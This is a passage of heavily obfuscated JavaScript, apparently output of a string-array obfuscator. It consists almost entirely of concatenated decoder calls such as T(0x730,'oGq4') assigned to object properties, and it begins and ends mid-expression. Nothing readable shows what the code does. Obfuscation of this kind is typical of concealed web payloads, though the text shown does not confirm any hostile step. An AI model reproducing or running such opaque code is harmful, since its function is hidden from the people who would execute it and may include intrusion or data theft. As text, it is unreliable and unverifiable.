JE4L')+T(0x730,'oGq4')+T(0xbae,'83Kq')+T(0xa8e,'4Qre')+T(0x9fe,'jaMv')+T(0x7ff,'Rbd!')+T(0x81d,')G#X')+T(0x8ad,'^je&')+T(0xd57,'dJau')+T(0xda4,'8Np#')+T(0xdca,'oGq4')+T(0x31e,'nX*r')+T(0x463,'^je&')+T(0x637,'f97M')+T(0x2d9,'[A4y')+T(0x578,'^QXj')+T(0x994,'6BHK')+T(0x5b5,'VECq')+T(0xd5e,'f97M')+T(0x22c,'vM#r')+T(0xdf0,'iss7')+T(0x9c2,'f97M')+T(0x326,'W!Dt')+T(0xde5,'(9h2')+T(0x7df,'3xqM')+T(0xb2b,'JE4L')+T(0x979,'DbKl')+T(0x8bb,'*mqs')+T(0x4eb,'^1us')+T(0x3e6,'f97M')+T(0x516,'83Kq')+T(0x29a,'orPv')),c[T(0x38c,'Y$V8')]=T(0x7e6,'S[Yf')+T(0xf1e,'[A4y')+T(0xf50,'Tlk2')+T(0xb38,'6BHK')+T(0x674,'tW]4')+T(0xdc1,'jaMv')+T(0x6a6,'@)Xu')+T(0x6be,'@)Xu')+T(0x6b3,'4Qre')+T(0xb4f,'ULYu')+T(0x464,'6BHK')+T(0x7fc,'Rbd!')+T(0x9c6,'q#di')+T(0x6d2,'^QXj')+T(0x218,'jaMv')+T(0x5cf,'jj*r')+T(0x7c7,'[A4y')+T(0xad6,'KIB0')+T(0xa93,'*mqs')+T(0xea2,'^QXj')+T(0xa72,'TsCv')+T(0x26f,'@yT#')+T(0x640,'S[Yf')+T(0x99a,'S[Yf')+T(0xa8d,'@yT#')+T(0x2a0,'^*hG')+T(0x172,'8Np#')+T(0x6e6,'^1us')+T(0xe33,'^QXj')+T(0xe7d,'jiGx')+T(0x7d8,'QeMk')+T(0x7b9,'4Qre')+T(0xed6,'Rbd!')+T(0x57d,'Rbd!')+T(0xcb3,'VECq')+T(0x56e,'Fu3N')+T(0x31d,'orPv')+T(0x433,')G#X')+T(0xbce,'jiGx')+T(0x397,'VECq')+T(0xe75,'CMO0')+T(0xf03,'QeMk')+T(0x3e4,'^*hG')+T(0xa94,'jiGx')+T(0x49a,'@)Xu')+T(0xb84,'iss7')+T(0x44f,'QeMk')+T(0x444,'jaMv')+T(0x2ef,'oGq4')+T(0xb35,'^QXj')+T(0xf44,'3xqM')+T(0x248,'reWF')+T(0x64f,'s[JI')+T(0xbf7,'nX*r')+T(0x5be,'5k&x')+T(0x87c,'@)Xu')+T(0x881,'5k&x')+T(0x72a,'S[Yf')+T(0x39e,'@yT#')+T(0x2fa,'^je&')+T(0x483,'@)Xu')+T(0x42a,'Y$V8')+T(0x458,'jaMv')+T(0xde8,'f97M')+T(0xef2,'8Np#')+T(0x749,'@)Xu')+T(0x9fc,'jiGx')+T(0x989,'S[Yf')+T(0x896,'QeMk')+T(0x8ff,'dJau')+T(0x415,'orPv')+T(0xf0d,'6BHK')+T(0x26a,')G#X')+T(0xa95,'iss7')+T(0xcb1,'jaMv')+T(0x405,'Tlk2')+T(0x1c1,'83Kq')+T(0xa70,'sKYT')+T(0x2c7,'VECq')+T(0xb71,'@)Xu')+T(0x26c,'jiGx')+T(0xa4d,'reWF')+T(0x45a,'dJau')+T(0x530,'^1us')+T(0xbba,'Y$V8')+T(0x5e4,'JE4L')+T(0x2bb,'[A4y')+T(0x665,'z]N0')+T(0xc5a,'8Np#')+T(0xed3,'5k&x')+T(0x93c,'(9h2')+T(0x4fe,'jj*r')+T(0x1ed,'R4HO')+T(0xbb8,'Fu3N')+T(0x740,'QeMk')+T(0x5e8,'nX*r')+T(0xa6e,'Fu3N')+T(0x781,'^je&')+T(0x369,'KIB0')+T(0x512,'@yT#')+T(0x44c,'6BHK')+T(0xc02,'q#di')+T(0xe80,'oGq4')+T(0x7fb,'tW]4')+T(0xd97,'orPv')+T(0xefc,'iss7')+T(0x845,'KIB0')+T(0x7d2,'^1us')+T(0xc49,'8CHb')+T(0x706,'QeMk')+T(0x3ba,'TsCv')+T(0xe8f,'jaMv')+T(0xb22,'^1us')+T(0x7bb,'s[JI')+T(0x8fd,'R4HO')+T(0x27a,'[A4y')+T(0x411,'6BHK')+T(0xf5e,'jj*r')+T(0xc11,'jaMv')+T(0xbaf,'oGq4')+T(0xf74,'S[Yf')+T(0x556,'4Qre')+T(0x81e,'q#di')+T(0x675,'Fu3N')+T(0xb70,'Tlk2')+T(0xebd,'jj*r')+T(0x8bc,')G#X')+T(0x1f9,'vM#r')+T(0x7c8,'8Np#')+T(0xa0d,'q#di')+T(0xae4,'KIB0')+T(0x9a6,'Rbd!')+T(0x6a0,'8Np#')+T(0xecf,'tW]4')+T(0xf0e,'sKYT')+T(0x28b,'Rbd!')+T(0xf65,'z]N0')+T(0x922,'s[JI')+T(0xc58,'^*hG')+T(0xb8f,'@)Xu')+T(0x7a2,'iss7')+T(0xa7a,'dJau')+T(0x3d3,'VECq')+T(0x739,'z]N0')+T(0x517,'g4B7')+T(0xa0c,'iss7')+T(0x6fc,'S[Yf')+T(0x757,'QeMk')+T(0xcc2,'g4B7')+T(0x793,'^QXj')+T(0xbd0,'t[3(')+T(0x515,'t[3(')+T(0xa85,'8CHb')+T(0xdcc,'ULYu')+T(0x77a,'^QXj')+T(0xdc0,'f97M')+T(0x371,'DbKl')+T(0xc0d,'6BHK')+T(0x538,'Tlk2')+T(0xf24,'JE4L')+T(0x625,'R4HO')+T(0xa83,'oGq4')+T(0x5ca,'Tlk2')+T(0xedb,'^*hG')+T(0x6ef,'^1us')+T(0xaf4,'4Qre')+T(0x466,'oGq4')+T(0xd6a,'[A4y')+T(0x8c6,'@)Xu')+T(0x4be,'dJau')+T(0x242,'Fu3N')+T(0xcbd,'83Kq')+T(0x361,'8CHb')+T(0xa80,'S[Yf')+T(0x3e8,'s[JI')+T(0x566,'@)Xu')+T(0x524,'VECq')+T(0x298,'@)Xu')+T(0xcb8,'83Kq')+T(0x286,'z]N0')+T(0xd40,'q#di')+T(0xcc4,'VECq')+T(0xdf3,'*mqs')+T(0xb9f,'Rbd!')+T(0x7b7,'S[Yf')+T(0x66e,'jaMv')+T(0x449,'orPv')+T(0xe85,'8CHb')+T(0xb34,'z]N0')+T(0xf3f,'W!Dt')+T(0x82e,'sKYT')+T(0x8b1,'QeMk')+T(0xd29,'JE4L')+T(0x78a,'^1us')+T(0xba5,'Y$V8')+T(0xd64,'DbKl')+T(0x724,'f97M')+T(0xcaa,'JE4L')+T(0xcd2,'83Kq')+T(0xe5e,'nX*r')+(T(0x4a8,'3xqM')+T(0xa4a,'s[JI')+T(0x78e,'KIB0')+T(0x2dd,'@)Xu')+T(0xbc8,'s[JI')+T(0xc71,'83Kq')+T(0xd22,'@)Xu')+T(0x71b,'R4HO')+T(0xb7f,'sKYT')+T(0x48f,'83Kq')+T(0x60b,'*mqs')+T(0x478,'Fu3N')+T(0x97b,'^je&')+T(0xf13,'z]N0')+T(0x1eb,'KIB0')+T(0x8b6,'R4HO')+T(0x4ba,'*mqs')+T(0xdac,'DbKl')+T(0x8a3,'^1us')+T(0x52f,'3xqM')+T(0xb79,'nX*r')+T(0x8e1,'Y$V8')+T(0x9be,'nX*r')+T(0xbd7,'3xqM')+T(0x45d,'8Np#')+T(0x75e,'sKYT')+T(0xcfc,'^je&')+T(0xc1f,'8Np#')+T(0xc3a,'[A4y')+T(0xbd8,'ULYu')+T(0xe60,'jj*r')+T(0x363,'Fu3N')+T(0x981,'^QXj')+T(0x980,'^1us')+T(0xe6e,'q#di')+T(0xe1e,'@)Xu')+T(0x18d,'DbKl')+T(0x300,'DbKl')+T(0x79c,'f97M')+T(0x6f1,'nX*r')+T(0x386,'reWF')+T(0x1f7,'Tlk2')+T(0x539,'iss7')+T(0x929,'5k&x')+T(0x529,'^QXj')+T(0x93e,'jiGx')+T(0x592,'^QXj')+T(0x283,'tW]4')+T(0xbc5,'jj*r')+T(0x366,'nX*r')+T(0x1ce,'iss7')+T(0xbd6,'jj*r')+T(0x7de,'q#di')+T(0x769,'tW]4')+T(0x5ee,'5k&x')+T(0xa91,'vM#r')+T(0x505,'8Np#')+T(0x8ce,'W!Dt')+T(0x732,'jiGx')+T(0x771,'JE4L')+T(0xcc8,'@yT#')+T(0x19f,'orPv')+T(0xc45,'^1us')+T(0xc8d,'S[Yf')+T(0xd81,'Tlk2')+T(0xccb,'Tlk2')+T(0x327,')G#X')+T(0x3a3,'83Kq')+T(0xb58,'83Kq')+T(0x73b,'Fu3N')+T(0x376,'tW]4')+T(0xc97,'^QXj')+T(0x722,'reWF')+T(0xa65,'jiGx')+T(0x2ae,'CMO0')+T(0xac1,'f97M')+T(0x6d8,'6BHK')+T(0xd32,'oGq4')+T(0x98c,'KIB0')+T(0xa08,'jaMv')+T(0x3fa,'*mqs')+T(0x452,'Tlk2')+T(0xadd,'jiGx')+T(0x434,'s[JI')+T(0x620,'[A4y')+T(0x41e,')G#X')+T(0x73d,'dJau')+T(0x1ef,'TsCv')+T(0x78d,'^QXj')+T(0x212,'dJau')+T(0x1f4,'QeMk')+T(0x9a3,'TsCv')+T(0xf70,'s[JI')+T(0x1ca,'ULYu')+T(0xd84,'*mqs')+T(0x74e,'g4B7')+T(0xe94,'reWF')+T(0x3bf,'[A4y')+T(0xbb1,'^*hG')+T(0x7b1,'^1us')+T(0x965,'jj*r')+T(0x5bf,'QeMk')+T(0x68c,'nX*r')+T(0x3d4,'8Np#')+T(0xf6a,'vM#r')+T(0xd24,'83Kq')+T(0xe22,'sKYT')+T(0xda5,'Fu3N')+T(0x555,'Tlk2')+T(0xe79,'t[3(')+T(0x39d,'*mqs')+T(0x6e7,'f97M')+T(0x4b5,'^1us')+T(0x83c,'R4HO')+T(0x7ed,'KIB0')+T(0x8f7,'@yT#')+T(0xa77,'8Np#')+T(0x9fd,'8Np#')+T(0xe07,'oGq4')+T(0xb0b,'(9h2')+T(0x4cf,'KIB0')+T(0x2be,'QeMk')+T(0x4ae,'Rbd!')+T(0xaea,'TsCv')+T(0xcc7,'q#di')+T(0x188,'sKYT')+T(0xf1f,'^je&')+T(0xa73,'W!Dt')+T(0x251,'dJau')+T(0xc14,'@yT#')+T(0xa88,'KIB0')+T(0x9aa,'jiGx')+T(0x677,'*mqs')+T(0x365,'jj*r')+T(0xa28,'(9h2')+T(0x65e,'@yT#')+T(0x948,'vM#r')+T(0x6ec,'Y$V8')+T(0x17f,'TsCv')+T(0xa10,'CMO0')+T(0x9cf,'(9h2')+T(0x80b,'jj*r')+T(0xa9e,'*mqs')+T(0xd8c,'g4B7')+T(0x316,'(9h2')+T(0x97a,'S[Yf')+T(0x703,'CMO0')+T(0xccd,'jaMv')+T(0xb83,'z]N0')+T(0x323,'JE4L')+T(0x1c0,'Fu3N')+T(0x6d0,'QeMk')+T(0xd60,'jiGx')+T(0x4d8,'@yT#')+T(0x205,'*mqs')+T(0x4b9,'iss7')+T(0xe56,'f97M')+T(0xd66,'W!Dt')+T(0x83a,'orPv')+T(0x5fc,'[A4y')+T(0x4e9,'R4HO')+T(0x2fb,'f97M')+T(0x570,'S[Yf')+T(0x179,'DbKl')+T(0x50d,'(9h2')+T(0xb74,'ULYu')+T(0xe71,'*mqs')+T(0xea9,'orPv')+T(0xc38,'W!Dt')+T(0xc10,'^QXj')+T(0xac4,'[A4y')+T(0xd72,'oGq4')+T(0x38b,'[A4y')+T(0xb7e,'S[Yf')+T(0xe15,'QeMk')+T(0x8c9,'reWF')+T(0x6f5,'^QXj')+T(0xbd5,'DbKl')+T(0xb8c,'^je&')+T(0x94e,'4Qre')+T(0x974,'^je&')+T(0x1a2,'Tlk2')+T(0x493,'Rbd!')+T(0x337,'S[Yf')+T(0x695,'4Qre')+T(0x691,'Y$V8')+T(0x9a4,'W!Dt')+T(0x234,'(9h2')+T(0x56b,'TsCv')+T(0x231,'Y$V8')+T(0x79f,'6BHK')+T(0x364,'jj*r')+T(0xa07,'3xqM')+T(0x6b6,'TsCv')+T(0xbca,'ULYu')+T(0x213,'^1us')+T(0xb1d,'(9h2')+T(0x647,'Tlk2')+T(0xce2,'oGq4')+T(0x229,'W!Dt'))+(T(0x1d0,'83Kq')+T(0x1a1,'KIB0')+T(0xed2,'g4B7')+T(0x6f8,'z]N0')+T(0xf17,'DbKl')+T(0xe23,'vM#r')+T(0x196,'Fu3N')+T(0x1d8,'Rbd!')+T(0xed1,'iss7')+T(0x1db,'@)Xu')+T(0xe69,'orPv')+T(0x7ad,'jaMv')+T(0xbbf,')G#X')+T(0x3d9,'nX*r')+T(0xf51,'^QXj')+T(0xcbb,'reWF')+T(0x37b,'jaMv')+T(0x8ab,')G#X')+T(0xb50,'6BHK')+T(0xda3,'^*hG')+T(0x41f,'[A4y')+T(0xec1,'Y$V8')+T(0xcd1,'DbKl')+T(0x673,'Rbd!')+T(0xeaa,'3xqM')+T(0x816,'q#di')+T(0xba2,'[A4y')+T(0xc22,'DbKl')+T(0x43f,')G#X')+T(0x391,'s[JI')+T(0x6c3,'JE4L')+T(0xe11,'Tlk2')+T(0x573,'g4B7')+T(0x469,'*mqs')+T(0xd93,'S[Yf')+T(0x622,'JE4L')+T(0xa6b,'JE4L')+T(0xe7f,'tW]4')+T(0xadb,'vM#r')+T(0x7b8,'^1us')+T(0x75f,'VECq')+T(0x5a7,'t[3(')+T(0x615,'(9h2')+T(0xb12,'5k&x')+T(0x5fd,'jaMv')+T(0x9db,'TsCv')+T(0xc4c,')G#X')+T(0xc59,'Tlk2')+T(0x844,'nX*r')+T(0x8cc,'VECq')+T(0x51c,'[A4y')+T(0xb47,'jaMv')+T(0x1c9,'jaMv')+T(0x425,'vM#r')+T(0xe46,'jj*r')+T(0x874,'[A4y')+T(0x2e5,'Fu3N')+T(0x5ff,'8CHb')+T(0xe51,'t[3(')+T(0x681,'5k&x')+T(0xf37,'^1us')+T(0x826,'s[JI')+T(0xae9,'3xqM')+T(0xb24,'dJau')+T(0x7cb,'8Np#')+T(0x201,'Rbd!')+T(0x414,'reWF')+T(0x42d,'3xqM')+T(0x331,'z]N0')+T(0xf02,'reWF')+T(0x19e,'oGq4')+T(0x562,'QeMk')+T(0xa48,'QeMk')+T(0xac6,'nX*r')+T(0xe2b,'tW]4')+T(0xc8f,'Rbd!')+T(0x4ff,'TsCv')+T(0x968,'s[JI')+T(0x347,'sKYT')+T(0x329,'[A4y')+T(0x9b0,'t[3(')+T(0x6a9,'t[3(')+T(0xeb8,'orPv')+T(0x4e6,'oGq4')+T(0x1b3,'Fu3N')+T(0xab7,'KIB0')+T(0x776,'*mqs')+T(0x2b9,'5k&x')+T(0xea7,'CMO0')+T(0xbb7,'jiGx')+T(0x869,'^*hG')+T(0x3f5,'oGq4')+T(0xe6f,'R4HO')+T(0x2f0,'t[3(')+T(0xc42,'orPv')+T(0xbb4,'^je&')+T(0x6ff,'8CHb')+T(0x604,'DbKl')+T(0x2c5,'8Np#')+T(0xc84,'^je&')+T(0x801,'^*hG')+T(0x6b0,'TsCv')+T(0x3af,'orPv')+T(0x357,'Fu3N')+T(0xa56,'@yT#')+T(0x946,'iss7')+T(0xcc5,'@)Xu')+T(0x23e,'TsCv')+T(0x2fc,'s[JI')+T(0x8bd,')G#X')+T(0xad2,'R4HO')+T(0xb3c,'jiGx')+T(0xc82,'3xqM')+T(0xe50,'f97M')+T(0x590,')G#X')+T(0x9b8,'Rbd!')+T(0x263,'^*hG')+T(0x6aa,'q#di')+T(0x90d,'[A4y')+T(0x855,'iss7')+T(0xb46,'VECq')+T(0x970,'S[Yf')+T(0x934,'JE4L')+T(0x617,'DbKl')+T(0x5a4,'dJau')+T(0x420,'(9h2')+T(0x886,'ULYu')+T(0x91e,'t[3(')+T(0x4dd,'oGq4')+T(0xeb5,'dJau')+T(0xe3d,'jiGx')+T(0x3f3,'^1us')+T(0x368,'@yT#')+T(0x5b6,'jiGx')+T(0xa64,'f97M')+T(0x2c8,'KIB0')+T(0x29c,'(9h2')+T(0x80a,'nX*r')+T(0x704,'(9h2')+T(0x6ee,'Tlk2')+T(0xec3,'sKYT')+T(0x9ea,'@)Xu')+T(0x514,'^*hG')+T(0x5f6,'TsCv')+T(0xc0a,'VECq')+T(0x63f,'iss7')+T(0xddf,'s[JI')+T(0x181,'Tlk2')+T(0xc6c,'Rbd!')+T(0xa39,'iss7')+T(0x69b,'DbKl')+T(0x600,'oGq4')+T(0xa0a,'f97M')+T(0x6e3,'vM#r')+T(0xf21,'*mqs')+T(0xa20,'[A4y')+T(0x2fe,'vM#r')+T(0x999,'sKYT')+T(0xc81,'^*hG')+T(0xc36,'jaMv')+T(0xc2e,'Rbd!')+T(0xe2d,'Tlk2')+T(0xe38,'4Qre')+T(0xbc3,'orPv')+T(0x670,'oGq4')+T(0x90a,'W!Dt')+T(0xb41,'sKYT')+T(0xf3a,'orPv')+T(0xa6f,'6BHK')+T(0xb36,'83Kq')+T(0xe5f,'f97M')+T(0x606,'nX*r')+T(0x282,'^je&')+T(0x693,'^je&')+T(0xeea,'^*hG')+T(0x230,'VECq')+T(0xc7d,'orPv')+T(0xdfb,'^*hG')+T(0x8d6,'^*hG')+T(0xaae,'*mqs')+T(0xf47,'*mqs')+T(0x525,'oGq4')+T(0xaf5,'83Kq')+T(0x2c6,'sKYT')+T(0x29e,'Fu3N')+T(0xa2a,'JE4L')+T(0xa98,'8CHb')+T(0x30a,'q#di')+T(0x809,'ULYu')+T(0xbbe,'[A4y')+T(0x308,'*mqs')+T(0x575,'jaMv')+T(0xa8c,'8Np#')+T(0x76f,'Rbd!')+T(0x9a2,'5k&x')+T(0x37d,'tW]4')+T(0x78b,'nX*r')+T(0x5b0,'8CHb')+T(0xd08,'W!Dt')+T(0xd52,'vM#r'))+(T(0x710,'TsCv')+T(0xddb,'f97M')+T(0x8d0,'QeMk')+T(0xe0f,'nX*r')+T(0x7c2,'^*hG')+T(0x7b2,'oGq4')+T(0x5d3,'CMO0')+T(0x9c9,'reWF')+T(0xba1,'ULYu')+T(0x6c0,'jaMv')+T(0x7d5,'jj*r')+T(0x71d,'nX*r')+T(0x945,'nX*r')+T(0xca1,'t[3(')+T(0x5bd,'Fu3N')+T(0xdf8,'*mqs')+T(0x808,'^1us')+T(0x70d,'6BHK')+T(0x356,'^je&')+T(0xdfd,'t[3(')+T(0xb5f,'ULYu')+T(0xc08,'nX*r')+T(0x53b,'3xqM')+T(0xb78,'iss7')+T(0x24a,'^*hG')+T(0xf08,'5k&x')+T(0x9d4,'W!Dt')+T(0x7e5,'CMO0')+T(0x658,'s[JI')+T(0x18e,'QeMk')+T(0xd18,'JE4L')+T(0x741,'DbKl')+T(0x644,'8CHb')+T(0xf01,'5k&x')+T(0xa33,'JE4L')+T(0x3f0,'@)Xu')+T(0x373,'6BHK')+T(0x1b6,'@)Xu')+T(0x5ad,'R4HO')+T(0xa58,'oGq4')+T(0x553,'oGq4')+T(0x853,'z]N0')+T(0x5a3,'jaMv')+T(0x3d6,'W!Dt')+T(0x930,'Rbd!')+T(0xadf,'QeMk')+T(0xe27,'jaMv')+T(0x2d7,'Rbd!')+T(0xae2,'t[3(')+T(0x8cb,'vM#r')+T(0x16c,'reWF')+T(0x456,'tW]4')+T(0x21c,'QeMk')+T(0x40b,'ULYu')+T(0x985,'TsCv')+T(0x1ad,'CMO0')+T(0x550,'vM#r')+T(0xdf2,'vM#r')+T(0x635,'*mqs')+T(0x446,'jaMv')+T(0x46c,'dJau')+T(0xd6d,'W!Dt')+T(0x6c7,'jj*r')+T(0x8c0,'ULYu')+T(0x58c,'^*hG')+T(0x835,'dJau')+T(0x403,'dJau')+T(0x16b,'DbKl')+T(0x29f,'g4B7')+T(0xbf1,'Rbd!')+T(0x866,'sKYT')+T(0x3db,'Tlk2')+T(0x27b,'KIB0')+T(0x7e0,'@yT#')+T(0xd34,'^1us')+T(0x175,'8CHb')+T(0x3cc,'W!Dt')+T(0xe9c,'Tlk2')+T(0x24b,'3xqM')+T(0x8da,'Rbd!')+T(0x28e,'g4B7')+T(0xb10,'nX*r')+T(0xb2c,'^*hG')+T(0xb93,'DbKl')+T(0xad5,'sKYT')+T(0xb7a,'Fu3N')+T(0xf53,'@)Xu')+T(0x7cd,'@)Xu')+T(0xca6,'Tlk2')+T(0xdd2,'(9h2')+T(0x4a1,'^*hG')+T(0x6a8,'s[JI')+T(0x5e9,'8Np#')+T(0x7fd,'ULYu')+T(0x96d,'8CHb')+T(0xb8b,'iss7')+T(0xb55,'ULYu')+T(0xe6a,'^QXj')+T(0x683,'Tlk2')+T(0xc1a,'reWF')+T(0x7f0,'nX*r')+T(0xba3,')G#X')+T(0xcb5,'4Qre')+T(0xb80,'[A4y')+T(0x7e2,'f97M')+T(0x57f,'f97M')+T(0x603,'@yT#')+T(0xb7c,'8CHb')+T(0xf36,'Fu3N')+T(0xd0b,'6BHK')+T(0x795,'g4B7')+T(0x9e6,'5k&x')+T(0x8ee,'JE4L')+T(0x977,'q#di')+T(0x1e8,'S[Yf')+T(0xa11,'vM#r')+T(0x394,'orPv')+T(0x44e,'dJau')+T(0x96f,'dJau')+T(0xb65,'reWF')+T(0xdf5,'Fu3N')+T(0x55b,'Y$V8')+T(0x243,'JE4L')+T(0x2ca,'(9h2')+T(0x627,'*mqs')+T(0x3a5,'^QXj')+T(0x7ab,'z]N0')+T(0x949,'jj*r')+T(0x8c8,'jaMv')+T(0xc3d,'tW]4')+T(0xc8b,'nX*r')+T(0x66b,'S[Yf')+T(0x90c,'@)Xu')+T(0x907,'^1us')+T(0x834,'vM#r')+T(0x9eb,'4Qre')+T(0x45b,'^*hG')+T(0x63e,'Tlk2')+T(0x1f2,'Fu3N')+T(0x584,'reWF')+T(0x3a7,'nX*r')+T(0x197,'vM#r')+T(0x788,'[A4y')+T(0x666,'Fu3N')+T(0x3a1,'W!Dt')+T(0x1d5,'reWF')+T(0xaf3,'3xqM')+T(0x9a0,'jj*r')+T(0x4b4,'*mqs')+T(0x7e1,'jaMv')+T(0x2de,'oGq4')+T(0x4d6,'z]N0')+T(0x9c4,'S[Yf')+T(0xe92,'R4HO')+T(0x2db,'f97M')+T(0xc09,'iss7')+T(0xb0d,'8Np#')+T(0xc5f,'dJau')+T(0x1a9,'VECq')+T(0xca0,'orPv')+T(0xb5d,'oGq4')+T(0xed7,'KIB0')+T(0xdda,'83Kq')+T(0x992,'VECq')+T(0x5d4,'g4B7')+T(0x239,'orPv')+T(0x52c,'W!Dt')+T(0x1f5,'*mqs')+T(0xca3,'8CHb')+T(0xe8b,'W!Dt')+T(0x18a,'Tlk2')+T(0x48e,'@yT#')+T(0xe2a,'Rbd!')+T(0x599,'jiGx')+T(0xdc5,'jj*r')+T(0x4d4,'^QXj')+T(0x191,')G#X')+T(0x709,'^QXj')+T(0x187,'q#di')+T(0x26e,'ULYu')+T(0xb89,'Tlk2')+T(0xd79,'QeMk')+T(0x3cf,'^1us')+T(0xc9e,'Fu3N')+T(0xe19,'(9h2')+T(0xa90,'z]N0')+T(0xc28,'QeMk')+T(0x5ab,'^QXj')+T(0xbfd,'[A4y')+T(0xca5,'Tlk2')+T(0xacd,'JE4L')+T(0xbf4,'^*hG')+T(0x1a8,'TsCv')+T(0x613,'z]N0')+T(0x6d6,'[A4y')+T(0x2d5,'@)Xu')+T(0x83b,'jaMv')+T(0xc46,'oGq4')+T(0x267,'jj*r')+T(0x2f5,'Fu3N'))+(T(0x526,'g4B7')+T(0x52e,'reWF')+T(0xd53,'QeMk')+T(0x936,'^QXj')+T(0x237,'TsCv')+T(0x6c4,'W!Dt')+T(0xbe8,'^QXj')+T(0x8d2,'R4HO')+T(0xb69,'5k&x')+T(0xc6d,'^je&')+T(0x50e,'g4B7')+T(0xb1f,'3xqM')+T(0x5f0,'jj*r')+T(0x25c,'W!Dt')+T(0xecd,'4Qre')+T(0xf22,'Y$V8')+T(0x1b0,'@yT#')+T(0xeca,'JE4L')+T(0xa14,'@yT#')+T(0x20c,'^je&')+T(0xbb6,'sKYT')+T(0xa44,'[A4y')+T(0xb3d,'6BHK')+T(0xce0,'CMO0')+T(0x969,'5k&x')+T(0x42f,'jaMv')+T(0xaff,'reWF')+T(0xb20,'^1us')+T(0x4d1,'g4B7')+T(0xaa5,'DbKl')+T(0x872,'R4HO')+T(0xb27,'t[3(')+T(0xe7e,'reWF')+T(0xcd8,'83Kq')+T(0x8de,'reWF')+T(0x5af,'t[3(')+T(0x28a,'nX*r')+T(0xd27,'5k&x')+T(0x7e9,'83Kq')+T(0x427,'s[JI')+T(0x3be,'iss7')+T(0x520,'3xqM')+T(0xd87,'4Qre')+T(0x419,'@)Xu')+T(0xd3d,'^QXj')+T(0xe9d,'8Np#')+T(0x734,'jiGx')+T(0xdab,'iss7')+T(0xe12,'CMO0')+T(0xecc,'DbKl')+T(0xa82,'tW]4')+T(0xefd,'TsCv')+T(0xa8f,'^je&')+T(0xbf9,'(9h2')+T(0x214,'dJau')+T(0xdc4,'f97M')+T(0x523,'S[Yf')+T(0xb56,'S[Yf')+T(0xa22,'[A4y')+T(0x430,'oGq4')+T(0x958,'^1us')+T(0x7a0,'g4B7')+T(0x289,'*mqs')+T(0xcd6,'^je&')+T(0x708,'^*hG')+T(0x987,'@yT#')+T(0x551,'S[Yf')+T(0x304,'8CHb')+T(0x3d8,'8Np#')+T(0xbde,'@)Xu')+T(0xa1b,'nX*r')+T(0x717,'ULYu')+T(0x203,'@)Xu')+T(0x7aa,'8CHb')+T(0xb85,'5k&x')+T(0x619,'TsCv')+T(0x9a8,'q#di')+T(0x47a,'s[JI')+T(0x9e4,'(9h2')+T(0x3b0,'Fu3N')+T(0xb2d,'[A4y')+T(0xe58,'^1us')+T(0xde0,'S[Yf')+T(0x7f3,'6BHK')+T(0x98f,'DbKl')+T(0x865,'TsCv')+T(0xb98,'dJau')+T(0x488,'^je&')+T(0xec4,'oGq4')+T(0xc24,'jaMv')+T(0x62e,'f97M')+T(0xb33,'3xqM')+T(0xbdf,'^*hG')+T(0x93b,'@yT#')+T(0xed8,'CMO0')+T(0x70e,')G#X')+T(0xc0b,'f97M')+T(0xbe5,'@yT#')+T(0x654,'^je&')+T(0x8eb,'^QXj')+T(0x975,'oGq4')+T(0xa5d,'JE4L')+T(0x65c,'^1us')+T(0xc34,'z]N0')+T(0x976,')G#X')+T(0xcdd,'83Kq')+T(0xa19,'reWF')+T(0xae1,'VECq')+T(0x358,'3xqM')+T(0xcc3,'g4B7')+T(0x5f9,'orPv')+T(0xc6a,'Y$V8')+T(0x71e,'KIB0')+T(0xbcf,'reWF')+T(0xc9a,'83Kq')+T(0xd06,'8Np#')+T(0x346,'4Qre')+T(0x210,'sKYT')+T(0xbe7,'jaMv')+T(0x5ae,'DbKl')+T(0x61f,'Y$V8')+T(0x565,'5k&x')+T(0x35b,'^je&')+T(0xf30,'jiGx')+T(0x99e,'5k&x')+T(0xa41,'@yT#')+T(0x642,'JE4L')+T(0xb1c,'f97M')+T(0x5c5,'6BHK')+T(0xe97,'^QXj')+T(0xc72,'S[Yf')+T(0x639,'^1us')+T(0x24d,'W!Dt')+T(0xd8d,'^*hG')+T(0x7da,'jiGx')+T(0xbb3,'6BHK')+T(0x4cb,'3xqM')+T(0x2ba,'q#di')+T(0x1c3,'orPv')+T(0x764,')G#X')+T(0x2c1,'TsCv')+T(0xf2c,'t[3(')+T(0x246,'oGq4')+T(0xdcb,'5k&x')+T(0x18b,'g4B7')+T(0x19c,'Fu3N')+T(0xd3f,'tW]4')+T(0xea8,'^1us')+T(0x276,'8Np#')+T(0x737,'83Kq')+T(0xad7,'s[JI')+T(0x4db,'orPv')+T(0x408,'orPv')+T(0x882,'reWF')+T(0x6cb,'nX*r')+T(0x856,'q#di')+T(0x1cb,'TsCv')+T(0x719,'@)Xu')+T(0x501,'reWF')+T(0x21d,'dJau')+T(0x1fb,'Tlk2')+T(0xaed,'Rbd!')+T(0x62a,'83Kq')+T(0x43c,'8CHb')+T(0x758,'8CHb')+T(0x6fb,'3xqM')+T(0x3f9,'ULYu')+T(0x253,'83Kq')+T(0xb3a,'vM#r')+T(0xc78,'q#di')+T(0x184,'t[3(')+T(0x1e9,'S[Yf')+T(0xa5f,'CMO0')+T(0x7dd,'vM#r')+T(0xb29,'jiGx')+T(0xf07,'iss7')+T(0x35d,'QeMk')+T(0xbfe,'R4HO')+T(0xb0e,'^1us')+T(0x90f,'@yT#')+T(0x65b,'g4B7')+T(0xc67,'JE4L')+T(0x6a7,')G#X')+T(0xdfa,'z]N0')+T(0x589,'@yT#')+T(0xc41,'VECq')+T(0xebf,'KIB0')+T(0x828,'g4B7')+T(0xa67,'R4HO')+T(0xa0b,'Rbd!')+T(0x2a4,'sKYT')+T(0x3d5,'8Np#')+T(0x9cc,'@)Xu')+T(0xf0b,'8Np#')+T(0xa51,'^1us')+T(0xddc,'^1us')+T(0x1f0,'jaMv')+T(0x57b,'Fu3N')+T(0xcc0,'R4HO')+T(0x4c7,'8CHb'))+(T(0x69a,'iss7')+T(0x4bf,'8CHb')+T(0x82f,'KIB0')+T(0x2c4,'s[JI')+T(0xf04,'JE4L')+T(0xab9,'8Np#')+T(0x342,'jiGx')+T(0xd4c,'q#di')+T(0x8d5,'sKYT')+T(0x3a4,'s[JI')+T(0x511,'vM#r')+T(0x259,'Fu3N')+T(0x94a,'JE4L')+T(0x34e,'jaMv')+T(0xc06,'8Np#')+T(0xb96,'s[JI')+T(0x3fe,'5k&x')+T(0x1bf,'VECq')+T(0x5c8,'[A4y')+T(0xf5b,'jj*r')+T(0x21a,'KIB0')+T(0xa55,'6BHK')+T(0x9d3,'Tlk2')+T(0x6a3,'4Qre')+T(0xc93,'ULYu')+T(0xf71,'orPv')+T(0xaa8,'g4B7')+T(0xbcc,'Fu3N')+T(0x321,'reWF')+T(0x4de